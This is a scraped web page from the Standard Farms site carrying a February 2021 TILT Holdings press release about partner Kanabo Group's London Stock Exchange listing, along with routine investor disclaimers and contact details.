							<ul id="menu-primary-menu" class="menu"><li id="menu-item-3598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3598"><a href="https://www.standard-farms.com/shop/">Products</a></li>
<li id="menu-item-2873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2873"><a href="/dispensary-locator/">Dispensary Locator</a></li>
<li id="menu-item-3675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3675"><a href="https://www.standard-farms.com/about-us/">About</a>
<ul class="sub-menu">
	<li id="menu-item-5180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5180"><a href="https://www.standard-farms.com/contact/">Contact</a></li>
	<li id="menu-item-3599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3599"><a href="https://www.standard-farms.com/faq/">FAQ</a></li>
	<li id="menu-item-3594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3594"><a href="https://www.standard-farms.com/medical-card-information-ohio/">Medical Card Information – Ohio</a></li>
	<li id="menu-item-3595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3595"><a href="https://www.standard-farms.com/medical-card-information-pennsylvania/">Medical Card Information – Pennsylvania</a></li>
	<li id="menu-item-4816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4816"><a target="_blank" href="https://www.tiltholdings.com/investors/news-events/press-releases">Press</a></li>
	<li id="menu-item-1874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874"><a href="https://www.standard-farms.com/testimonials/" title="						">Testimonials</a></li>
</ul>
</li>
<li id="menu-item-10108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10108"><a href="https://www.standard-farms.com/locations/">Locations</a>
<ul class="sub-menu">
	<li id="menu-item-10109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10109"><a href="https://www.standard-farms.com/massachusetts/">Massachusetts</a></li>
	<li id="menu-item-10110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10110"><a href="https://www.standard-farms.com/ohio/">Ohio</a></li>
	<li id="menu-item-10111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10111"><a href="https://www.standard-farms.com/pennsylvania/">Pennsylvania</a></li>
</ul>
</li>
</ul>							
							
							<div class="btSearch"><div class="bt_bb_icon" data-bt-override-class="{}"><a href="#" target="_self"   data-ico-fa="&#xf002;" class="bt_bb_icon_holder"></a></div>
		<div class="btSearchInner gutter" role="search">
			<div class="btSearchInnerContent port">
				<form action="https://www.standard-farms.com/" method="get"><input type="text" name="s" placeholder="Looking for..." class="untouched">
				<button type="submit" data-icon="&#xf105;"></button>
				</form>
				<div class="btSearchInnerClose"><div class="bt_bb_icon" data-bt-override-class="{}"><a href="#" target="_self"   data-ico-fa="&#xf00d;" class="bt_bb_icon_holder"></a></div></div>
			</div>
		</div></div>							
						</nav>
					</div><!-- .menuPort -->
				</div><!-- /port -->
			</div><!-- /menuHolder / btBelowLogoArea -->
		</div><!-- / inner header for scrolling -->
    </header><!-- /.mainHeader -->
	<div class="btContentWrap btClear">
						<div class="btContentHolder">
			
			<div class="btContent">
			<article class="btPostSingleItemStandard gutter noPhoto post-4590 post type-post status-publish format-standard hentry category-press-releases"><div class="port"><div class="btPostContentHolder"><div class="btArticleHeadline"><header class="bt_bb_headline bt_bb_size_large bt_bb_superheadline bt_bb_subheadline" data-bt-override-class="{}"><div class="bt_bb_headline_superheadline_outside"><span class="bt_bb_headline_superheadline"><span class="btArticleCategories"><a href="https://www.standard-farms.com/category/press-releases/" class="btArticleCategory press-releases">Press Releases</a></span></span></div><h1><span class="bt_bb_headline_content"><span >TILT Holdings Inc. Congratulates Partner, Kanabo Group PLC, on Commencing Trading on the London Stock Exchange</span></span></h1><div class="bt_bb_headline_subheadline"><span class="btArticleDate">February 16, 2021</span><span class="btArticleAuthor"><a href="https://www.standard-farms.com/author/standard-farms/" class="btArticleAuthorURL">by Standard Farms</a></span><a href="https://www.standard-farms.com/tilt-holdings-inc-congratulates-partner-kanabo-group-plc-on-commencing-trading-on-the-london-stock-exchange/#comments" class="btArticleComments">0</a></div></header></div><!-- /btArticleHeadline --><div class="btArticleContent "><div class="bt_bb_wrapper" data-templates-time=""><h3 class="spr-ir-news-article-title">Kanabo Now the First Medical Cannabis IPO to Be Listed on the LSE</h3>
<p align="left">PHOENIX, Feb. 16, 2021 (GLOBE NEWSWIRE) &#8212; <a href="https://www.globenewswire.com/Tracker?data=Hevs0dqikiE-fVUT504TqfsC1JRE8Apo_pJxZqkF4p4jCaTaXwqZLb_cCk4U5TYpmYO1Rr-Lt4nEdkXbfShx_a9sQ6IK10slPOT-clLya7I=" target="_blank" rel="nofollow noopener"><strong>TILT Holdings Inc.</strong></a> (<strong>“TILT” or the “Company”) (</strong><a href="https://www.globenewswire.com/Tracker?data=6qDyOEyeh4ASeARXWpLawkac5X4PuTK_RAAUBjLRTP7uruS6Wpmx61YveuQNzpOBaDSbOPIzDpy_Yz8nY5bZh3uBWeKBGZSFdSe-E5vfmviW8dyjHA8WwZocHmXj2HMYJL0b4Qx7_behyGIzetU5Dw==" target="_blank" rel="nofollow noopener"><strong>CSE: TILT</strong></a><strong>) (</strong><a href="https://www.globenewswire.com/Tracker?data=plZbzeVOukStGiBrOGQ6FWdCc8Ov8Jp6OCp6I1Bs-kl8-SXgq2tXTd96uTCwnm_W_pcYTjY6hodWSVR6TgY5u5Oq3zlONr_Gp0DuhciPOjavQ381ms9ifKQYNZhoSxrc" target="_blank" rel="nofollow noopener"><strong>OTCQX: TLLTF</strong></a><strong>)</strong>, a provider of business solutions to the global cannabis industry that includes inhalation technologies, cultivation, manufacturing, processing, brand development and retail, issued the statement below congratulating its partner, Israeli-based <a href="https://www.globenewswire.com/Tracker?data=l21Dsusf3aVGK9KaH4zzin5ZmkHct596darLDGqyJ1jSUK0k6eemVp2eGlySWb4UzDrl9GbvHwhLdFHW2H-SkPooEO914Hf1FtLDR6ibTag=" target="_blank" rel="nofollow noopener"><strong>Kanabo Group PLC</strong></a> (“<strong>Kanabo</strong>”), on being the first medical cannabis initial public offering (IPO) to commence trading on the <a href="https://www.globenewswire.com/Tracker?data=TBHbVXq1W2WwHaX_YA0yPsZ0D0qshJ_xclF9gLilEK0xddHHjybCWdVSCrI6wBhIXNXSi84n8cm91L5BMqJXfg==" target="_blank" rel="nofollow noopener">London Stock Exchange</a> under the ticker symbol KNB.</p>
<p>“We congratulate our partner, Kanabo, on being the first medical cannabis IPO to commence trading on the London Stock Exchange,” said Mark Scatterday, <a href="https://www.globenewswire.com/Tracker?data=4K7sr4lrxiigyMfMnx2bN-uWAyV007PjK4EjpFDELR3g5-xFQzZAE3DYak6MRyDdnXPl6Gj7wPhSbGMIO3-pByPGmlBynMYUb3pJqAVIg-1DcQdveJj3hwNFuhxRxziOAqiz35U6Yk_mfBtaLoWDq4mvCiu3n1cQW47J0iDBrMbkE8_WRWGM8HFc_dTFSk-2" target="_blank" rel="nofollow noopener">CEO of TILT and Founder of Jupiter.</a> “At a time when the European cannabis and CBD marketplace is well-positioned for significant growth and is gaining momentum, Kanabo’s LSE listing is a real milestone that will broaden access to capital and a wider institutional and retail shareholder base in the EU, which will only benefit our partnerships’ growth in Europe. Our partnership with Kanabo, together with our <a href="https://www.globenewswire.com/Tracker?data=[base64]" target="_blank" rel="nofollow noopener">previously announced ISO certification</a>, reaffirms Jupiter’s commitment to finding medical applications for inhalation. We look forward to working with the team at Kanabo to set a new standard for medically certified inhalation devices, as well as unlocking our growth in the EU’s emerging cannabis market.”</p>
<p>TILT previously announced the expansion of its partnership with <strong>Kanabo</strong> to include registering its first medical device for sale in Europe via an audit under the Medical Devices Directive (“<strong>MDD</strong>”). The MDD is a European Union (“<strong>EU</strong>”) directive outlining standards manufacturers and importers must meet to legally market or sell their devices in the EU.</p>
<p><strong>About </strong><a href="https://www.globenewswire.com/Tracker?data=Hevs0dqikiE-fVUT504TqV52adv2L-rP7GMBe24PahMLFMSnJ9r-0eh_6cO5CYiZZ-YzlP00h3T8TBPnp-E0vQSFphRWZG8cl6MnhJr-pIY=" target="_blank" rel="nofollow noopener"><strong>TILT Holdings Inc.</strong></a><br />
<a href="https://www.globenewswire.com/Tracker?data=Hevs0dqikiE-fVUT504TqQxrMtbzh8lQV3EnREXLnzOaTp8uMegaZ1qKD5knfiIxdehGeOmz2ef47tFOtm0rAD8zwOmAJaiy4zHBg6Hlo3o=" target="_blank" rel="nofollow noopener"><strong>TILT Holdings Inc.</strong></a> (<strong>“TILT” or the “Company”) (</strong><a href="https://www.globenewswire.com/Tracker?data=6qDyOEyeh4ASeARXWpLawroCYXVg6-HadBAxPmdUxyhk0pRB32yei5vj5F9ttpKDWcc4ky3xFwNb3F22hgcqraQ8jC1BKtK6EBJfDpNcSvANPZuxapJcthuxx549ftAh0Sws94K_Lds0nxhgfr8Ymg==" target="_blank" rel="nofollow noopener"><strong>CSE: TILT</strong></a><strong>) (</strong><a href="https://www.globenewswire.com/Tracker?data=plZbzeVOukStGiBrOGQ6FXmkGc_VpocqsuIKQAW3LrRKE-Q5fwp2rBhGiCyKdXWg042NjfWf34JZs_Oiu0IONcJDiGBaqVYsw_mKSoWAOHi8PO7pTt5VXA-6ThBkh7X-" target="_blank" rel="nofollow noopener"><strong>OTCQX: TLLTF</strong></a><strong>) </strong>helps cannabis businesses build brands. Through a portfolio of companies providing technology, hardware, cultivation and production, TILT services brands and cannabis retailers across 35 states in the U.S., Canada, Israel, Mexico, South America and the European Union. TILT’s core businesses include: Jupiter, a wholly owned subsidiary and leader in the vaporization segment focused on hardware design, research, development and manufacturing; and cannabis operations, Commonwealth Alternative Care, Inc. in Massachusetts and Standard Farms, LLC in Pennsylvania. TILT is headquartered in Phoenix, Arizona. For more information, visit <a href="https://www.globenewswire.com/Tracker?data=iWgU0zttEc1pdWINyTYlEKimJL5IFnWSNfraaxX6c0ZNVkUXDkRDBlhxwVEUt2J6rNpEPFmGtTT-k-M2hv7oGHDs0IrFbguTtyuwiyVGpfA=" target="_blank" rel="nofollow noopener">www.tiltholdings.com</a>.</p>
<p align="justify"><strong>Forward-Looking Information</strong><br />
<em>This news release contains forward-looking information based on current expectations. Forward-looking information is provided for the purpose of presenting information about management’s current expectations and plans relating to the future and readers are cautioned that such statements may not be appropriate for other purposes. Forward-looking information may include, without limitation, receiving approval from the MDD to sell inhalation devices in the European market, the opinions or beliefs of management, prospects, opportunities, priorities, targets, goals, ongoing objectives, milestones, strategies and outlook of TILT, and includes statements about, among other things, future developments, the future operations, strengths and strategy of TILT. Generally, forward-looking information can be identified by the use of forward-looking terminology such as “plans,” “expects” or “does not expect,” “is expected”, “budget,” “scheduled,” “estimates,” “forecasts,” “intends,” “anticipates” or “does not anticipate,” or “believes,” or variations of such words and phrases or state that certain actions, events or results “may,” “could,” “would,” “might” or “will be taken,” “occur” or “be achieved.” These statements should not be read as guarantees of future performance or results. These statements are based upon certain material factors, assumptions and analyses that were applied in drawing a conclusion or making a forecast or projection, including TILT’s experience and perceptions of historical trends, the ability of TILT to maximize shareholder value, current conditions and expected future developments, as well as other factors that are believed to be reasonable in the circumstances.</em></p>
<p align="justify"><em>Although such statements are based on management’s reasonable assumptions at the date such statements are made, there can be no assurance that it will be completed on the terms described above and that such forward-looking information will prove to be accurate, as actual results and future events could differ materially from those anticipated in such forward-looking information. Accordingly, readers should not place undue reliance on the forward-looking information. TILT assumes no responsibility to update or revise forward-looking information to reflect new events or circumstances unless required by applicable law.</em></p>
<p align="justify"><em>By its nature, forward-looking information is subject to risks and uncertainties, and there are a variety of material factors, many of which are beyond the control of TILT, and that may cause actual outcomes to differ materially from those discussed in the forward-looking statements.</em></p>
<p align="justify"><em>For additional information regarding forward-looking statements and their related risks, please refer to the “Risk Factors and Uncertainties” section in the Management Discussion and Analysis of the Company for the quarter ended on September 30, 2020, which is available on the Company’s SEDAR profile at</em> <a href="https://www.globenewswire.com/Tracker?data=1pqcK016oRy52ZqqFdOT-_Y_585QchvpfP3vaGe43PMJIApkpYkkPiVsxpKVaKdFURmA1PI-cmwmzjMO6IqTFw==" target="_blank" rel="nofollow noopener"><strong><em>www.sedar.com</em></strong></a><em>.</em></p>
<p align="justify"><em>The CSE has neither approved nor disapproved the contents of this news release.</em></p>
<p><strong>Investor Relations Contact:</strong><br />
Taylor Allison<br />
<a href="https://www.globenewswire.com/Tracker?data=ITuDGIdz98sm6sBBHMUGcory8s0UmB0_NLWgHnD_gkShv2X4p9hH9dUXY-F9XtRdZmRmh0SL_TQi4B2PJxTYlNYaVb9ITdw3A_YCasIh0THpgGD25n8OYPmS_nbXaZTx" target="_blank" rel="nofollow noopener"><strong>investors@tiltholdings.com</strong></a></p>
<p><strong>Media Contact:</strong><br />
Ellen Mellody<br />
<a href="https://www.globenewswire.com/Tracker?data=nSktNfKpQ4IRLHon8KIbvSY0KAM6Rncpprl8dzdi2c2Vzg1VoNiUJDHQTCGVKSkQ4lUxj7XR-_yGnILSVAciTA==" target="_blank" rel="nofollow noopener"><strong>Ellen@mattio.com</strong></a><a href="https://www.globenewswire.com/Tracker?data=[base64]" target="_blank" rel="nofollow noopener"><br />
</a>570-209-2947</p>
<p>&nbsp;</p>
<p><a href="https://www.globenewswire.com/NewsRoom/AttachmentNg/5cb4224b-d242-4bb7-9f26-ff759357e493" target="_blank" rel="noopener"><img decoding="async" src="https://ml.globenewswire.com/media/5cb4224b-d242-4bb7-9f26-ff759357e493/small/tilt-logo-jpg.JPG" alt="Primary Logo" width="150" height="47" border="0" /></a></p>
<p>Source: TILT Holdings Inc.</p>
<p class="spr-ir-news-article-date">Released February 16, 2021</p>
</div><span id="bt_bb_fe_preview_toggler" class="bt_bb_fe_preview_toggler" title="Edit/Preview"></span></div><div class="btArticleShareEtc"><div class="btTagsColumn"></div><!-- /btTagsColumn --><div class="btShareColumn"><div class="bt_bb_icon btIcoFacebook bt_bb_style_filled bt_bb_size_xsmall bt_bb_shape_circle"><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.standard-farms.com/tilt-holdings-inc-congratulates-partner-kanabo-group-plc-on-commencing-trading-on-the-london-stock-exchange/" target="_self" title="http://Share%20on%20Facebook" data-ico-fa="&#xf09a;" class="bt_bb_icon_holder"></a></div><div class="bt_bb_icon btIcoTwitter bt_bb_style_filled bt_bb_size_xsmall bt_bb_shape_circle"><a href="https://twitter.com/intent/tweet?text=https://www.standard-farms.com/tilt-holdings-inc-congratulates-partner-kanabo-group-plc-on-commencing-trading-on-the-london-stock-exchange/" target="_self" title="http://Share%20on%20Twitter" data-ico-fa="&#xf099;" class="bt_bb_icon_holder"></a></div></div><!-- /btShareColumn --></div><!-- /btArticleShareEtc --></div><!-- /btArticleContentHolder --></div><!-- port --></article><section class="btComments gutter"><div class="port"><div class="btCommentsContent">
<div id="comments" class="bt-comments-box">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tilt-holdings-inc-congratulates-partner-kanabo-group-plc-on-commencing-trading-on-the-london-stock-exchange/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.standard-farms.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes">Your email address will not be published. Required fields are marked *</p><div class="pcItem btComment"><label for="comment">Comment <span class="required">*</span></label><p><textarea id="comment" name="comment" cols="30" rows="8" aria-required="true"></textarea></p></div><div class="pcItem"><label for="author">Name *</label>
				<p><input id="author" name="author" type="text" value=""  aria-required='true' /></p></div>
<div class="pcItem"><label for="email">Email *</label>
				<p><input id="email" name="email" type="text" value=""  aria-required='true' /></p></div>
<div class="pcItem"><label for="url">Website</label><p><input id="url" name="url" type="text" value="" /></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><span class="pcItem"><button type="submit" value="Post Comment" id="btSubmit" class="btCommentSubmit" name="submit" data-ico-fa="&#xf1d8;"><span class="btnInnerText">Post Comment</span></button></span> <input type='hidden' name='comment_post_ID' value='4590' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments --></div><!-- /bt_bb_column_content --></div><!-- port --></section><!-- btComments --><section class="gutter btPrevNextNav">
<div class="port">
<div class="btPrevNextNav">

		<a href="https://www.standard-farms.com/tilt-holdings-inc-announces-exclusive-contract-to-manufacture-and-distribute-her-highness-nyc-branded-products-in-massachusetts/" class="btPrevNext btPrev">
			
			<div class="btPrevNextItem">
				<div class="btPrevNextDir">previous</div>
				<div class="btPrevNextTitle">TILT Holdings Inc. Announces Exclusive Contract to Manufacture and Distribute Her Highness NYC Branded Products in Massachusetts</div>
			</div>
		</a>
	 
		<a href="https://www.standard-farms.com/tilt-holdings-provides-preliminary-fourth-quarter-results-operational-highlights-and-2021-outlook/" class="btPrevNext btNext">
						<div class="btPrevNextItem">
				<div class="btPrevNextDir">next</div>
				<div class="btPrevNextTitle">TILT Holdings Provides Preliminary Fourth Quarter Results, Operational Highlights and 2021 Outlook</div>
			</div>
		</a>
		
	</div>
</div>
</section>	

		</div><!-- /boldthemes_content -->
 
	</div><!-- /contentHolder -->
</div><!-- /contentWrap -->

<div class="btSiteFooter">

<section data-bb-version="4.7.6" id="bt_bb_section69744cff371a4" class="bt_bb_section bt_bb_color_scheme_1 bt_bb_layout_boxed_1200 bt_bb_vertical_align_top bt_bb_top_spacing_large bt_bb_bottom_spacing_large" style="; --section-primary-color:#ffffff; --section-secondary-color:#191919;" data-bt-override-class="{&quot;bt_bb_top_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_top_spacing_large&quot;,&quot;xxl&quot;:&quot;large&quot;},&quot;bt_bb_bottom_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_bottom_spacing_large&quot;,&quot;xxl&quot;:&quot;large&quot;}}"><div class="bt_bb_port"><div class="bt_bb_cell"><div class="bt_bb_cell_inner"><div class="bt_bb_row "  data-bt-override-class="{}"><div class="bt_bb_row_holder" ><div  class="bt_bb_column col-xl-4 bt_bb_align_left bt_bb_vertical_align_top bt_bb_padding_normal"  data-width="4" data-bt-override-class="{}"><div class="bt_bb_column_content "><div data-bb-version="4.7.6" class="bt_bb_image bt_bb_shape_square bt_bb_target_self bt_bb_align_inherit bt_bb_hover_style_simple bt_bb_content_display_always bt_bb_content_align_middle" data-bt-override-class="{&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;xxl&quot;:&quot;inherit&quot;},&quot;bt_bb_content_display_&quot;:{&quot;current_class&quot;:&quot;bt_bb_content_display_always&quot;,&quot;xxl&quot;:&quot;always&quot;}}"><span><img loading="lazy" decoding="async" width="1280" height="327" src="https://www.standard-farms.com/wp-content/uploads/2023/10/StandardFarms-Logo-LeftAligned-White-2.png" class="attachment-full size-full" alt="https://www.standard-farms.com/wp-content/uploads/2023/10/StandardFarms-Logo-LeftAligned-White-2.png" data-full_image_src="https://www.standard-farms.com/wp-content/uploads/2023/10/StandardFarms-Logo-LeftAligned-White-2.png" title="StandardFarms-Logo-LeftAligned-White" srcset="https://www.standard-farms.com/wp-content/uploads/2023/10/StandardFarms-Logo-LeftAligned-White-2.png 1280w, https://www.standard-farms.com/wp-content/uploads/2023/10/StandardFarms-Logo-LeftAligned-White-2-640x164.png 640w, https://www.standard-farms.com/wp-content/uploads/2023/10/StandardFarms-Logo-LeftAligned-White-2-768x196.png 768w, https://www.standard-farms.com/wp-content/uploads/2023/10/StandardFarms-Logo-LeftAligned-White-2-320x82.png 320w, https://www.standard-farms.com/wp-content/uploads/2023/10/StandardFarms-Logo-LeftAligned-White-2-600x153.png 600w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /></span></div><div class="bt_bb_separator bt_bb_border_style_none bt_bb_bottom_spacing_normal" data-bt-override-class="null"></div><div data-bb-version="4.7.6" class="bt_bb_icon first-social-footer bt_bb_color_scheme_6 bt_bb_style_solid_border bt_bb_size_small bt_bb_shape_circle bt_bb_align_inherit" style="; --icon-primary-color:#ffffff; --icon-secondary-color:#ffb548;" data-bt-override-class="{&quot;bt_bb_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_size_small&quot;,&quot;xxl&quot;:&quot;small&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;xxl&quot;:&quot;inherit&quot;}}"><a href="https://twitter.com/standardfarms" target="_blank" data-ico-fontawesome="&#xf099;" class="bt_bb_icon_holder" rel="noopener"></a></div><div data-bb-version="4.7.6" class="bt_bb_icon bt_bb_color_scheme_6 bt_bb_style_solid_border bt_bb_size_small bt_bb_shape_circle bt_bb_align_inherit" style="; --icon-primary-color:#ffffff; --icon-secondary-color:#ffb548;" data-bt-override-class="{&quot;bt_bb_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_size_small&quot;,&quot;xxl&quot;:&quot;small&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;xxl&quot;:&quot;inherit&quot;}}"><a href="https://www.facebook.com/standardfarmsPA" target="_blank" data-ico-fontawesome="&#xf09a;" class="bt_bb_icon_holder" rel="noopener"></a></div><div data-bb-version="4.7.6" class="bt_bb_icon bt_bb_color_scheme_6 bt_bb_style_solid_border bt_bb_size_small bt_bb_shape_circle bt_bb_align_inherit" style="; --icon-primary-color:#ffffff; --icon-secondary-color:#ffb548;" data-bt-override-class="{&quot;bt_bb_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_size_small&quot;,&quot;xxl&quot;:&quot;small&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;xxl&quot;:&quot;inherit&quot;}}"><a href="https://www.instagram.com/standardfarms/" target="_blank" data-ico-fontawesome="&#xf16d;" class="bt_bb_icon_holder" rel="noopener"></a></div><div class="bt_bb_separator bt_bb_border_style_none bt_bb_bottom_spacing_large" data-bt-override-class="null"></div></div></div><div  class="bt_bb_column col-xl-8 bt_bb_align_left bt_bb_vertical_align_top bt_bb_padding_normal"  data-width="8" data-bt-override-class="{}"><div class="bt_bb_column_content "><div class="bt_bb_raw_content"><ul class="footer-links">
<li><a href="/about/">ABOUT</a></li>
<li><a href="https://www.tiltholdings.com/investors/news-events/press-releases" target="_Blank" rel="noopener">PRESS</a></li>
<li><a href="/dispensary-locator/">DISPENSARY LOCATOR</a></li>
<li><a href="/dispensary-portal/">DISPENSARY PORTAL</a></li>
<li><a href="/ada-statement/">ADA STATEMENT</a></li>
</ul></div></div></div></div></div><div class="bt_bb_row "  data-bt-override-class="{}"><div class="bt_bb_row_holder" ><div  class="bt_bb_column col-xl-12 bt_bb_align_center bt_bb_vertical_align_top bt_bb_padding_normal"  data-width="12" data-bt-override-class="{}"><div class="bt_bb_column_content "><div  class="bt_bb_text" ></p>
<h6>©2022 Standard Farms: <a href="https://www.tiltholdings.com/" target="_blank" rel="noopener">A Tilt Subsidiary Company</a></h6>
<p>
</div></div></div></div></div></div><!-- cell_inner --></div><!-- cell --></div><!-- port --></section>
<footer class="btLightSkin"></footer>
</div><!-- /btSiteFooter -->

</div><!-- /pageWrap -->


		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script>
              (function(e){
                  var el = document.createElement('script');
                  el.setAttribute('data-account', 'JoA0AHKwuJ');
                  el.setAttribute('src', 'https://cdn.userway.org/widget.js');
                  document.body.appendChild(el);
                })();
              </script>    <script async="async" src="https://static.srcspot.com/libs/enrica.js" type="application/javascript"></script>
    			<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="https://www.standard-farms.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.woff?5510888" type="font/woff" crossorigin="anonymous" media="all" />
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.standard-farms.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.standard-farms.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.standard-farms.com/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-content/plugins/bold-page-builder/content_elements/bt_bb_section/bt_bb_elements.js?ver=5.2.9" id="bt_bb_elements-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-Q0CSF02H1M" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.standard-farms.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.3" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.3" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-content/themes/medigreen/js/misc.js?ver=6.7.2" id="medigreen-custom-script-js"></script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-content/themes/medigreen/framework/js/fancySelect.js?ver=6.7.2" id="fancySelect-js"></script>
<script type="text/javascript" id="medigreen-header-js-before">
/* <![CDATA[ */
window.BoldThemesURI = "https://www.standard-farms.com/wp-content/themes/medigreen"; window.BoldThemesAJAXURL = "https://www.standard-farms.com/wp-admin/admin-ajax.php";window.boldthemes_text = [];window.boldthemes_text.previous = 'previous';window.boldthemes_text.next = 'next';
/* ]]> */
</script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-content/themes/medigreen/framework/js/header.misc.js?ver=6.7.2" id="medigreen-header-js"></script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-content/themes/medigreen/framework/js/misc.js?ver=6.7.2" id="medigreen-misc-js"></script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.standard-farms.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.standard-farms.com/wp-content/uploads/useanyfont/uaf.css?ver=1767639851
body_size: -356
content:
				@font-face {
					font-family: 'domaine-display';
					src: url('/wp-content/uploads/useanyfont/842Domaine-Display.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/842Domaine-Display.woff') format('woff');
					  font-display: auto;
				}

				.domaine-display{font-family: 'domaine-display' !important;}

		

--- FILE ---
content_type: text/css
